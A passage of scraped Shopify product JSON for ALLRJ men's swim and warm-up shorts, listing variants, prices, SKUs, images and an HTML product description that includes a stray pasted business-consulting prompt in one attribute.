ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","variant_ids":[44866261188848,44866261221616,44866261254384,44866261287152,44866261319920]},"available":true,"name":"Men's leisure swim shorts - Gray \/ L","public_title":"Gray \/ L","options":["Gray","L"],"price":4199,"weight":110,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375300848,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261221616,"title":"Gray \/ M","option1":"Gray","option2":"M","option3":null,"sku":"CJYD180050926ZA","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876445424,"product_id":8452250435824,"position":7,"created_at":"2024-01-05T14:26:20-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","variant_ids":[44866261188848,44866261221616,44866261254384,44866261287152,44866261319920]},"available":true,"name":"Men's leisure swim shorts - Gray \/ M","public_title":"Gray \/ M","options":["Gray","M"],"price":4199,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375300848,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261254384,"title":"Gray \/ XL","option1":"Gray","option2":"XL","option3":null,"sku":"CJYD180050928BY","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876445424,"product_id":8452250435824,"position":7,"created_at":"2024-01-05T14:26:20-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","variant_ids":[44866261188848,44866261221616,44866261254384,44866261287152,44866261319920]},"available":true,"name":"Men's leisure swim shorts - Gray \/ XL","public_title":"Gray \/ XL","options":["Gray","XL"],"price":4199,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375300848,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261287152,"title":"Gray \/ XXL","option1":"Gray","option2":"XXL","option3":null,"sku":"CJYD180050929CX","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876445424,"product_id":8452250435824,"position":7,"created_at":"2024-01-05T14:26:20-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","variant_ids":[44866261188848,44866261221616,44866261254384,44866261287152,44866261319920]},"available":true,"name":"Men's leisure swim shorts - Gray \/ XXL","public_title":"Gray \/ XXL","options":["Gray","XXL"],"price":4199,"weight":130,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375300848,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261319920,"title":"Gray \/ XXXL","option1":"Gray","option2":"XXXL","option3":null,"sku":"CJYD180050930DW","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876445424,"product_id":8452250435824,"position":7,"created_at":"2024-01-05T14:26:20-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","variant_ids":[44866261188848,44866261221616,44866261254384,44866261287152,44866261319920]},"available":true,"name":"Men's leisure swim shorts - Gray \/ XXXL","public_title":"Gray \/ XXXL","options":["Gray","XXXL"],"price":4199,"weight":140,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375300848,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261352688,"title":"Sapphire Blue \/ L","option1":"Sapphire Blue","option2":"L","option3":null,"sku":"CJYD180050902BY","requires_shipping":true,"taxable":false,"featured_image":{"id":41453875822832,"product_id":8452250435824,"position":2,"created_at":"2024-01-05T14:26:05-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","variant_ids":[44866261352688,44866261385456,44866261418224,44866261450992,44866261483760]},"available":true,"name":"Men's leisure swim shorts - Sapphire Blue \/ L","public_title":"Sapphire Blue \/ L","options":["Sapphire Blue","L"],"price":4199,"weight":110,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374645488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261385456,"title":"Sapphire Blue \/ M","option1":"Sapphire Blue","option2":"M","option3":null,"sku":"CJYD180050901AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":41453875822832,"product_id":8452250435824,"position":2,"created_at":"2024-01-05T14:26:05-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","variant_ids":[44866261352688,44866261385456,44866261418224,44866261450992,44866261483760]},"available":true,"name":"Men's leisure swim shorts - Sapphire Blue \/ M","public_title":"Sapphire Blue \/ M","options":["Sapphire Blue","M"],"price":4199,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374645488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261418224,"title":"Sapphire Blue \/ XL","option1":"Sapphire Blue","option2":"XL","option3":null,"sku":"CJYD180050903CX","requires_shipping":true,"taxable":false,"featured_image":{"id":41453875822832,"product_id":8452250435824,"position":2,"created_at":"2024-01-05T14:26:05-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","variant_ids":[44866261352688,44866261385456,44866261418224,44866261450992,44866261483760]},"available":true,"name":"Men's leisure swim shorts - Sapphire Blue \/ XL","public_title":"Sapphire Blue \/ XL","options":["Sapphire Blue","XL"],"price":4199,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374645488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261450992,"title":"Sapphire Blue \/ XXL","option1":"Sapphire Blue","option2":"XXL","option3":null,"sku":"CJYD180050904DW","requires_shipping":true,"taxable":false,"featured_image":{"id":41453875822832,"product_id":8452250435824,"position":2,"created_at":"2024-01-05T14:26:05-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","variant_ids":[44866261352688,44866261385456,44866261418224,44866261450992,44866261483760]},"available":true,"name":"Men's leisure swim shorts - Sapphire Blue \/ XXL","public_title":"Sapphire Blue \/ XXL","options":["Sapphire Blue","XXL"],"price":4199,"weight":130,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374645488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261483760,"title":"Sapphire Blue \/ XXXL","option1":"Sapphire Blue","option2":"XXXL","option3":null,"sku":"CJYD180050905EV","requires_shipping":true,"taxable":false,"featured_image":{"id":41453875822832,"product_id":8452250435824,"position":2,"created_at":"2024-01-05T14:26:05-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","variant_ids":[44866261352688,44866261385456,44866261418224,44866261450992,44866261483760]},"available":true,"name":"Men's leisure swim shorts - Sapphire Blue \/ XXXL","public_title":"Sapphire Blue \/ XXXL","options":["Sapphire Blue","XXXL"],"price":4199,"weight":140,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374645488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261516528,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"CJYD180050917QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876183280,"product_id":8452250435824,"position":5,"created_at":"2024-01-05T14:26:14-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","variant_ids":[44866261516528,44866261549296,44866261582064,44866261614832,44866261647600]},"available":true,"name":"Men's leisure swim shorts - White \/ L","public_title":"White \/ L","options":["White","L"],"price":4199,"weight":110,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375038704,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261549296,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"CJYD180050916PK","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876183280,"product_id":8452250435824,"position":5,"created_at":"2024-01-05T14:26:14-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","variant_ids":[44866261516528,44866261549296,44866261582064,44866261614832,44866261647600]},"available":true,"name":"Men's leisure swim shorts - White \/ M","public_title":"White \/ M","options":["White","M"],"price":4199,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375038704,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261582064,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"CJYD180050918RI","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876183280,"product_id":8452250435824,"position":5,"created_at":"2024-01-05T14:26:14-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","variant_ids":[44866261516528,44866261549296,44866261582064,44866261614832,44866261647600]},"available":true,"name":"Men's leisure swim shorts - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":4199,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375038704,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261614832,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"CJYD180050919SH","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876183280,"product_id":8452250435824,"position":5,"created_at":"2024-01-05T14:26:14-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","variant_ids":[44866261516528,44866261549296,44866261582064,44866261614832,44866261647600]},"available":true,"name":"Men's leisure swim shorts - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":4199,"weight":130,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375038704,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261647600,"title":"White \/ XXXL","option1":"White","option2":"XXXL","option3":null,"sku":"CJYD180050920TG","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876183280,"product_id":8452250435824,"position":5,"created_at":"2024-01-05T14:26:14-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","variant_ids":[44866261516528,44866261549296,44866261582064,44866261614832,44866261647600]},"available":true,"name":"Men's leisure swim shorts - White \/ XXXL","public_title":"White \/ XXXL","options":["White","XXXL"],"price":4199,"weight":140,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375038704,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-9226303.png?v=1766122101","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-1659398.png?v=1766122100","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-5365015.jpg?v=1766122099","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-1227963.jpg?v=1766122100","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-5716817.jpg?v=1766122099"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-9226303.png?v=1766122101","options":[{"name":"Color","position":1,"values":["Black","Blue","Fluorescent Green","Gray","Sapphire Blue","White"]},{"name":"size","position":2,"values":["L","M","XL","XXL","XXXL"]}],"url":"\/products\/mens-fashion-running-exercise-shorts","media":[{"alt":"Men's leisure swim shorts - ALLRJ","id":35964576530672,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-9226303.png?v=1766122101"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-9226303.png?v=1766122101","width":1024},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374645488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374907632,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374973168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375038704,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375071472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375300848,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375464688,"position":8,"preview_image":{"aspect_ratio":1.332,"height":193,"width":257,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-1659398.png?v=1766122100"},"aspect_ratio":1.332,"height":193,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-1659398.png?v=1766122100","width":257},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115381559536,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-5365015.jpg?v=1766122099"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-5365015.jpg?v=1766122099","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115381592304,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-1227963.jpg?v=1766122100"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-1227963.jpg?v=1766122100","width":800},{"alt":"Men's leisure swim shorts - ALLRJ","id":34115381821680,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-5716817.jpg?v=1766122099"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-5716817.jpg?v=1766122099","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/products/allrj-show-day-warm-up-short.js
body_size: 2544
content:
{"id":9805961953520,"title":"Allrj Show day warm up short","handle":"allrj-show-day-warm-up-short","description":"\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eAllrj Show Day Warm Up Shorts\u003c\/strong\u003e\u003cbr\u003eEngineered for pre-performance activation, these shorts deliver strategic mobility and zero distractions for serious athletes. Premium breathable fabric supports dynamic stretches and cardio while the clean retro silhouette layers seamlessly or stands alone.\u003cspan data-state=\"closed\" aria-label=\"I need some research done for our website Allrj.com I need you to act as an ecomerce consultant for a fortune 100 consulting firm and tell me the steps needed exactly to take this brand to a 1 million dollar per year Ecom store selling our own activewear that is both urban and and lose in style. \n\nTell us the steps necessary to make all of this happen with minimal capital in 2025\" class=\"inline-flex\"\u003e\u003cspan class=\"citation-nbsp\"\u003e\u003c\/span\u003e\u003cspan rel=\"nofollow noopener\" class=\"citation inline\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"a-section\" role=\"list\"\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eFabric type\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003e82% Polyester, 18% Spandex\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12 a-spacing-top-small\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eCare instructions\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003eMachine Wash\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12 a-spacing-top-small\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eClosure type\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003ePull On\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12 a-spacing-top-small\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eRise style\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003eHigh Rise\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003chr id=\"productFactsHiddenDivider\" aria-hidden=\"true\" class=\"a-spacing-base a-spacing-top-base a-divider-normal\"\u003e\n\u003ch3 class=\"sldp-title\"\u003eAbout this item\u003c\/h3\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-small\"\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003ePerfect fabric for high intensity workouts.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eShaped side panels with contrast stitching bring out the best look of your physique.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eHigh elastic in waistband\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eHigh elastic in thigh Circumference\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eSize M: Waist 29.5\"-32.5\";Size L: Waist 32.5\"-35.5\";Size XL: Waist 35.5\"-38.5\";Size 2XL: Waist 38\"-41.5\".\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 id=\"key-features\" class=\"mb-2 mt-4 font-display font-semimedium text-base first:mt-0 md:text-lg [hr+\u0026amp;]:mt-4\"\u003eKey Features\u003c\/h2\u003e\n\u003cul class=\"marker:text-quiet list-disc\"\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eUltra-Breathable Construction\u003c\/strong\u003e: Lightweight, moisture-wicking material keeps you cool through dynamic warm-ups and conditioning.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eOptimized 5\" Inseam\u003c\/strong\u003e: Perfect leg freedom for squats, sprints, or stage walks without riding up.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eStreamlined Competition 